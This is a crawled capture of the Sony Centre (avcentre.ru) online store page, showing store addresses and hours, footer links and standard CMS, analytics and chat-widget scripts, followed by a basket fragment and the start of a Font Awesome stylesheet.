 <a class="btn btn-block shop-call" href="tel:+74952293999p77">Позвонить в магазин</a>
				</div>
				<div class="col-lg-4 shop-shop-1">
					<div class="shop-name">
 <span class="badge badge-danger">4</span>&nbsp;&nbsp;Sony Centre ТЦ «МЕГА Белая Дача»
					</div>
					<p>
						 пн-вс 10:00 - 22:00
					</p>
					<p class="shop-adr">
						 МО, Люберецкий район, г. Котельники,<br>
						 1-й Покровский проезд, д. 5, пав.№ 4328
					</p>
					<h6>+7 (495) 229-39-99 д.28</h6>
					<p>
					</p>
 <a class="btn btn-block shop-call" href="tel:+74952293999p28">Позвонить в магазин</a>
				</div>
				<div class="col">
			</div>
			</div>
		</div>
	</div> 
	 
	 
	  
<div style="background-color: #f0f5f9; padding-bottom: 1%;">

<a name="uslovia"></a>
<div class="cr3 container-justify">
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12">
  
  <div class="accordion" id="accordionExample">
  <div class="card" style="background-color: #f0f5f9; border-color: #f0f5f9;">
    <div class="card-header" id="headingOne" style="background-color: #f0f5f9;">
      <h2 class="mb-0 text-right">
        <button class="btn btn-link" type="button" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne" style="color: #504d56; list-style-type: 13.5px;">
          Сноски&#160;&#160; <svg class="bi bi-caret-down-fill" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M7.247 11.14L2.451 5.658C1.885 5.013 2.345 4 3.204 4h9.592a1 1 0 0 1 .753 1.659l-4.796 5.48a1 1 0 0 1-1.506 0z"/>
</svg>
        </button>
      </h2>
    </div>

    <div id="collapseOne" class="collapse show" aria-labelledby="headingOne" data-parent="#accordionExample">
      <div class="card-body">
<p>        
		<ul>
<li style=" margin-bottom: 2em;"><strong>1</strong>&#160;&#160;&#160;&#160;&#160;По указанной цене товар можно приобрести только в нашем магазине.</li>
<li style=" margin-bottom: 2em;"><strong>2</strong>&#160;&#160;&#160;&#160;&#160;Описание и технические характеристики продукции могут быть изменены без предварительного уведомления и доведены до сведения потребителей в соответствии с требованиями применимого законодательства.</li>
<!--<li style=" margin-bottom: 2em;"><strong>2</strong>&#160;&#160;&#160;&#160;&#160;Акция действует с 22 октября 2021 года до 10 декабря 2021 года..</li>
<li style=" margin-bottom: 2em;"><strong>3</strong>&#160;&#160;&#160;&#160;&#160;Гарантированный аккумулятор NP-FW50 предоставляются только при условии предоплаты предзаказа камеры и передаются клиенту в момент выдачи камеры по факту поступления в магазин.</li>-->
</ul></p>		 
      </div>
    </div>
  </div>
</div>
    </div>
  </div>
</div>
	 </div> 
</div>
  
	 
	

 
 
	 
	 
	
</div> 
 


<!-- /body -->

<div id="x">
  <a class="xbtn btn btn-primary" href="#top" role="button"><svg class="bi bi-chevron-up" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"/>
</svg></a>
</div>

<div class="container scroll-to-top__wr fade fixed">
  <span class="scroll-to-top"></span>
</div>

</body>
</html> </section>
 </div>
    </section>
<style>
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">

@media (min-width: 1199.98px) {

.dspl2 {
displa

</style>
<footer>
	<div id="footer">
		<div class="contact" style="text-align: center;">
			
			
			<span style="color: #f44536; font-size: 15px; padding-top: 15px;">Интернет-магазин: </span>
             <a class="nav-link" href="/oplata/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Оплата</a> / 
             <a class="nav-link" href="/dostavka/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Доставка</a> /
             <!--<a class="nav-link" href="/mycard/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Бонусная система</a>--> / 			 
             <a class="nav-link" href="/vozvrat/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Возврат товара</a> / 
			 <a class="nav-link" href="/installation/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Установка</a> / 
			 <a class="nav-link" href="/katalog/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Каталог товаров</a> / 
			 <a class="nav-link" href="/garantee/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Дополнительная гарантия</a>
           
				<br><br>
	
		<span style="color: #f44536; font-size: 15px; padding-top: 15px;">Покупателям: </span>
             <a class="nav-link" href="/news/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Новости</a> / 
             <a class="nav-link" href="/promo/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Акции</a> / 
             <a class="nav-link" href="/3d/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Виртуальный тур</a> / 
			 <a class="nav-link" href="/policy/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Политика конфиденциальности</a> 
			 
			 
			 
			 <br><br>
	
		<span style="color: #f44536; font-size: 15px; padding-top: 15px;">Sony Centre: </span>
             <a class="nav-link" href="/about/" style="color: #8f9799; font-size: 14px; text-decoration: none;">О компании</a> / 
             <a class="nav-link" href="/contacts/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Контакты</a> / 
             <a class="nav-link" href="/katalog/vacant.php" style="color: #8f9799; font-size: 14px; text-decoration: none;">Вакансии</a>
				
				
				
				
	
						
			<div class="contact_social">
			    
			
				
			</div>
		</div>
		<div class="mobile_apps"><a href="https://avcentre.ru/about/site-rules.php">Правила использования сайта</a>&#160;&#160;&#160;<a href="https://avcentre.ru/about/privacy-policy.php">Политика конфидециальности</a>&#160;&#160;&#160;<a href="https://avcentre.ru/about/cookie-policy.php">Политика COOKIE</a>
<div class="contact_social">

				<a href="https://t.me/sonycentreru"><img src="https://avcentre.ru/include_areas/img/telegram1.png" style="width: 35px;"></a>
				<a href="https://vkontakte.ru/sonycentrerussia"><img src="https://avcentre.ru/include_areas/img/vk1.png" style="width: 35px;"></a>
				<a class="dspl2" href="https://api.whatsapp.com/send?phone=79037989672"><img src="https://avcentre.ru/include_areas/img/whatsapp1.png" style="width: 35px;"></a>
				
			    <!--<a  href="https://api.whatsapp.com/send?phone=79037989672" rel="nofollow" target="_blank"><i class="fa fa-whatsapp fa-lg"></i></a>
			    <a  href="https://www.instagram.com/sonycentreru/" rel="nofollow" target="_blank"><i class="fa fa-instagram fa-lg"></i></a>
				<a  href="https://www.youtube.com/channel/UCL77mxzvae39UVHV7Zr2KxQ" rel="nofollow" target="_blank"><i class="fa fa-youtube fa-lg"></i></a>
				<a  href="https://vkontakte.ru/sonycentrerussia" rel="nofollow" target="_blank"><i class="fa fa-vk fa-lg"></i></a>
				<a  href="https://www.facebook.com/SonyCentreRussia/" rel="nofollow" target="_blank"><i class="fa fa-facebook fa-lg"></i></a>
				<a  href="https://t.me/sonycentreru" rel="nofollow" target="_blank"><i class="fa fa-telegram fa-lg"></i></a>
				<a  href="https://twitter.com/av_centre_/" rel="nofollow" target="_blank"><i class="fa fa-twitter fa-lg"></i></a>-->
				<!--

				<a  href="#"><i class="fa fa-instagram fa-lg"></i></a>
				<a  href="#"><i class="fa fa-google-plus fa-lg"></i></a>-->
			</div>
			<div class="">
<br>
<span class="color_white" style="text-align:center;">Интернет-магазин Sony Centre: 8(495) 229-39-99 , av-centre@yandex.ru</span>
</div>        </div>
		
	</div>
</footer>

<div class="lowest_part">
	<div class="sony_store color_dark_blue inline_b">

		<p>© 2006-2025 - avcentre.ru: <a href="/contacts/" style="color: rgb(0,56,96); text-decoration:underline;">Фирменные магазины Sony Centre</a><br>
<span style="color: #999992;">ООО "Синтез-регион", ИНН: 5027151711</span></p>
<!--
<p>© 2006-2021 - avcentre.ru: <a href="/contacts/" style="color: rgb(0,56,96); text-decoration:underline;">Фирменные магазины Sony Centre</a><br>
<span style="color: #999992;">ООО "Синтез-рус", 123007, 2-ой Хорошевский пр., д.7 стр.13, ОГРН: 1097746241570</span></p>
-->
	</div>
	<div class="cards inline_b">
		<a  href="/oplata/"><img src="/images/visa2.png"></a>
<a  href="/oplata/"><img src="/images/mastercard2.png"></a>
<a  href="/oplata/"><img src="/images/maestro.png"></a>
<a  href="https://market.yandex.ru/shop/4996/reviews"><img src="/images/yandex.png"></a>	</div>
	<div class="batbko inline_b">
			</div>
</div>
   
<!-- reenter.ru -->
<!-- reenter.ru -->


<div class="mobile_call">
    <div style="width: 100%;">
        <a id="mobile_call_btn" href="tel:+74952293999">
            <img src="/images/icon_phone.png">
            <span style="margin-left: 5px; line-height: 25px;">Заказать по телефону<br/>+7(495)229-3-999</span>
        </a>
    </div>
</div>
<script src="/js/jquery-2.1.4.min.js"></script><script src="/js/loadingoverlay.js"></script>
<script src="/local/ajax/ajax_search.js?v=54"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6KLM7W');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1690373257219752"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769907929','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'4477c6235f97ca83fc2e88c0b6d7d3f9'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/catalog/kernel_main/kernel_main_v1.js?1742926158192226"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?168975437876433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?168975437814190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16903698919240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?169037311748309"></script>
<script type="text/javascript" src="/bitrix/js/socialservices/ss.js?16897543851419"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?169037323065670"></script>
<script type="text/javascript" src="/bitrix/js/arturgolubev.ecommerce/script_v2.js?1689754386851"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/dd.js','/bitrix/js/main/core/core_uf.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/core/core_tooltip.js','/bitrix/templates/.default/components/bitrix/main.userconsent.request/.default/user_consent.js','/bitrix/templates/.default/components/bitrix/sale.basket.basket.line/avcentre/script.js','/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/.default/components/bitrix/system.auth.form/real/style.css','/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css','/bitrix/templates/.default/components/bitrix/main.register/real/style.css','/bitrix/templates/.default/components/bitrix/main.userconsent.request/.default/user_consent.css','/bitrix/templates/.default/components/bitrix/sale.basket.basket.line/avcentre/style.css','/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket/style.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/bitrix/templates/.default/components/bitrix/catalog.section.list/sec_menu/style.css','/bitrix/templates/.default/components/bitrix/catalog.section.list/sec_menu_mob1/style.css','/bitrix/templates/catalog/template_styles.css']);</script>

<script type='text/javascript'>
            (function(){
                var widget_id = 'kouJJ2JKSd';
                var s = document.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = '//code.jivosite.com/script/widget/'+widget_id;
                var ss = document.getElementsByTagName('script')[0];
                ss.parentNode.insertBefore(s, ss);
            })();
        </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/catalog/template_6fcbde68d737c75572bee0bb299968fa/template_6fcbde68d737c75572bee0bb299968fa_v1.js?174228354031971"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "15251bcbaa36567a33ba65753dce94cb"]); _ba.push(["host", "avcentre.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
		    window.dataLayer = window.dataLayer || [];
	    </script>

<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '2262191630470428'); 
</script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3236993", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({
    type: 'itemView',
    productid: 'VALUE',
    pagetype: 'VALUE',
    list: 'VALUE',
    totalvalue: 'VALUE'
});
</script>
<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<script>
				BX.ready(function() {
					var loginCookie = BX.getCookie("BITRIX_SM_LOGIN");
					if (loginCookie)
					{
						var form = document.forms["system_auth_form6zOYVN"];
						var loginInput = form.elements["USER_LOGIN"];
						loginInput.value = loginCookie;
					}
				});
			</script>

<script type="text/javascript">
	$(function() {
		$("#FIELD_PERSONAL_MOBILE").mask("89999999999");
	});
</script>
<script type="text/javascript">
//document.bform.USER_LOGIN.focus();
</script>
<script>
			$("document").ready(function()
			{
				$("#cityform input[name='city']").change(function()
				{
					$("#cityform").submit();
				}
				);
			}
			);
			</script>
<script type="text/javascript">
	var basketJSParams = {'SALE_DELETE':'Удалить','SALE_DELAY':'Отложить','SALE_TYPE':'Тип цены','TEMPLATE_FOLDER':'/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket','DELETE_URL':'?action=delete&id=#ID#','DELAY_URL':'?action=delay&id=#ID#','ADD_URL':'?action=add&id=#ID#'}</script>

<script>
                                $(document).ready(function (){
                                    $(document).on('click','.dell_btn',function (){


                                        let basket_info = $('.login_basket #basket_info');

                                        $.ajax({
                                            url: '/ajax/sale.basket.basket.line.php',
                                            method: 'post',
                                            dataType: 'html',
                                            success: function(data){
                                                $(basket_info).after(data);
                                                $(basket_info).remove();
                                            }
                                        });

                                        $.ajax({
                                            url: '/ajax/minibasket.php',
                                            method: 'post',
                                            dataType: 'html',
                                            success: function(data){
                                                $(miniBasket).html(data);
                                            }
                                        });


                                    })
                                })
                                function setQuantity2(id,q){
                                    $.ajax({
                                        url: '/include/changeQuan.php',
                                        type: 'POST',
                                        async:false,
                                        data: {ID: id, QUAN: q},
                                        success: function(){
                                            cartSum();
                                        }
                                    });
                                }

                                function del_item(name,id,price,quantity,category='basket'){
                                    window.dataLayer = window.dataLayer || [];
                                    dataLayer.push({
                                        'ecommerce': {
                                            'currencyCode': 'RUB',
                                            'remove': {
                                                'products': [{
                                                    'name': name,
                                                    'id': id,
                                                    'price': price,
                                                    'brand': 'Sony',
                                                    'category': category,
                                                    'quantity': quantity
                                                }]
                                            }
                                        },
                                        'event': 'remove_from_cart_2',
                                        'event_category': 'ecommerce',
                                        'event_action': 'remove_prod_from_cart',
                                        'event_non_interaction': 'False',
                                    });
                                }
                            </script>
<script type="text/javascript" src="https://cdn.callbackkiller.com/widget/cbk.js?wcb_code=7e27ea146324c6754d944e66029de335" charset="UTF-8" async></script>

<script type="text/javascript">
                	function searchScroll(){
					  $('html, body').animate({
					    scrollTop: $(".search_mobile").offset().top
					  }, 500);
					  $('.searchScroll').show();
					  $('.mobile_call').hide();
					}
					function searchScrollOut(){
					  $('.searchScroll').hide();
					  $('.mobile_call').show();
					}
                </script>
<script src="https://code.jquery.com/jquery-3.4.1.slim.min.js" integrity="sha384-J6qa4849blE2+poT4WnyKhv5vZF5SrPo0iEjwBvKU7imGFAV0wwj1yYfoRSJoZ+n" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous"></script>

<script>var ie_old = true;</script>
<script src="https://avcentre.ru/products/a7m4/js/ie/html5shiv.min.js"></script>
<script src="https://avcentre.ru/products/a7m4/js/ie/respond.min.js"></script>
<script src="https://avcentre.ru/products/a7m4/js/ie/es5-shim.min.js"></script>
<script src="https://avcentre.ru/products/a7m4/js/ie/ie8-polyfill.js"></script>
<script>var ie_old = ie_old || false;</script>
<script src="https://avcentre.ru/products/a7m4/js/jquery.min.js"></script>
<script src="https://avcentre.ru/products/a7m4/js/bootstrap.min.js"></script>
<script src="https://avcentre.ru/products/a7m4/js/jquery.slides.js"></script>
<script src="https://avcentre.ru/products/a7m4/js/common.js"></script>
<script src="https://avcentre.ru/products/a7m4/js/common-custom.js"></script>
<script type="text/javascript">
var digiScript = document.createElement('script');
digiScript.src = '//cdn.diginetica.net/646/client.js?ts=' + Date.now();
digiScript.defer = true;
digiScript.async = true;
document.body.appendChild(digiScript);
</script>
<script>
	
    $(window).load(function() {


    $(function(){
        $.each($(".roistat-phone"), function () {
            //replace all instances of -
            var jPhoneNumber = $(this).text().replace(/\(|-|\)\s+/g,'');
            var link = $('<a />', {class: 'jPhoneLink', href: 'tel:'+parseInt(jPhoneNumber)});
            $(this).wrapInner(link);
        });
    });
    });
</script>


<script type="text/javascript" src="//cdn.reenter.ru/6286847952504f3988fa2303af70c1d0/m.js" async="true"></script>
<script src="/js/dev.js?2"></script>
<script src="/js/script.js"></script>
<script src="/js/mousewheel-3.1.13.min.js"></script>
<script src="/js/owl.carousel.min.js"></script>
<script src="/js/modernizr.custom.js"></script>
<script src="/js/classie.js"></script><script src="/js/maskedinput.min.js"></script>
<script src="/js/date/jquery.plugin.js"></script><script src="/js/date/jquery.dateentry.js"></script>
<script src="/js/slider/ion.rangeSlider.min.js"></script>
<script src="/js/msdropdown/jquery.dd.min.js"></script>
<script src="https://maps.googleapis.com/maps/api/js"></script>
<script src="/js/bootstrap-portfilter.js"></script><script src="/js/popup.js"></script>
<script src="/js/jquery.mask.min.js"></script>

<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>

<script type="text/javascript" src="/js/fancybox/jquery.fancybox.pack.js?v=2.1.5"></script>

<script type="text/javascript" src="/js/fancybox/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
<script type="text/javascript" src="/js/fancybox/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

<script type="text/javascript" src="/js/fancybox/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
<script src="/https://maps.googleapis.com/maps/api/js"></script><script>
	$("document").ready(function()
	{
		$("#click1").trigger("click");
	}
	);
	</script>

<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-81146540-1', 'auto');
	ga('send', 'pageview');

</script>



<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93759549, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
</body>


    <!-- SCRIPTS -->
    
		

												<!--SlidePushMenus-->
				 
											
		            <!-- Add mousewheel plugin (this is optional) -->
        <!-- Add fancyBox -->
    <link rel="stylesheet" href="/js/fancybox/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
        <!-- Optionally add helpers - button, thumbnail and/or media -->
    <link rel="stylesheet" href="/js/fancybox/helpers/jquery.fancybox-buttons.css?v=1.0.5" type="text/css" media="screen" />
            <link rel="stylesheet" href="/js/fancybox/helpers/jquery.fancybox-thumbs.css?v=1.0.7" type="text/css" media="screen" />
        <!---->
    <!-- end of SCRIPTS -->
	<!-- Google.Analitics counter-avc -->
<!-- Google.Analitics counter -->

	

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/93759549" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avcentre.ru/include/miniBasket.php
body_size: 196
content:
<script type="text/javascript">
	var basketJSParams = {'SALE_DELETE':'Удалить','SALE_DELAY':'Отложить','SALE_TYPE':'Тип цены','TEMPLATE_FOLDER':'/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket','DELETE_URL':'?action=delete&id=#ID#','DELAY_URL':'?action=delay&id=#ID#','ADD_URL':'?action=add&id=#ID#'}</script>

<p><font class="errortext">Ваша корзина пуста</font></p>

--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/style.css?6
body_size: 71212
content:
@charset "UTF-8";
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }

.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.28571em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center; }
  .fa-li.fa-lg {
    left: -1.85714em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eee;
  border-radius: .1em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right {
  margin-left: .3em; }

